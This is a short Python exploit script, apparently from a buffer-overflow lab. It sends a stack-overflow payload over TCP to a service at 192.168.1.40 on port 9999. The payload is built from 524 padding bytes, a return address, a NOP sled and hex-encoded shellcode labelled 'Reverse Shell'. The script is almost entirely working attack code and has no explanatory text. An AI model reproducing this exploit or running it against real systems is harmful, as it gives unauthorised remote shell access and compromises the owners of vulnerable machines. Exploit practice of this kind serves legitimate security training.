 1 #!/usr/bin/python
2
3 import socket, sys
4
5
6
7
8 #Reverse Shell
9 buf = "\xbf\x96\x02\x55\x56\xdd\xc6\xd9\x74\x24\xf4\x5a\x2b"
10 buf += "\xc9\xb1\x1f\x31\x7a\x15\x03\x7a\x15\x83\xea\xfc\xe2"
11 buf += "\x63\x68\x5f\x08\xba\xb6\xa8\x57\xef\x0b\x04\xf2\x0d"
12 buf += "\x3c\xcc\x8b\xf0\xf1\x91\x1b\xa9\x61\x52\x8b\x4c\xfd"
13 buf += "\x3a\xce\x4e\x1e\xfa\x47\xaf\x4a\x9a\x0f\x7f\xda\x35"
14 buf += "\x39\x9e\x9f\x74\xb9\xe5\xe0\xfe\xa3\xab\x94\x3d\xbc"
15 buf += "\x91\x55\x3e\x3c\x8d\x3f\x3e\x56\x28\x49\xdd\x97\xfb"
16 buf += "\x84\xa2\x5d\x3b\x6f\x1e\xb6\x9c\x22\x67\xf0\xe2\x52"
17 buf += "\x68\x02\x6b\xb1\xa9\xe9\x67\xf7\xc9\xe2\xc7\x8a\xc0"
18 buf += "\x7b\xa2\xb5\xa3\x6b\xf7\xbc\xb5\x15\xb5\x9b\x85\x25"
19 buf += "\x74\x63\x60\xe9\xfe\x66\x94\x0b\x46\x67\x6a\xcc\xb6"
20 buf += "\xd3\x6b\xcc\xb6\x23\xa1\x4c"
21
22 buffer = 'A' * 524 + "\xF3\x12\x17\x31" + '\x90' * 20 + buf
23
24
25 try:
26     s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
27     s.connect(("192.168.1.40", 9999))
28     s.recv(1024)
29     s.send((buffer.encode()))
30     print ("Condizioni di overflow")
31 except:
32     print ("Error")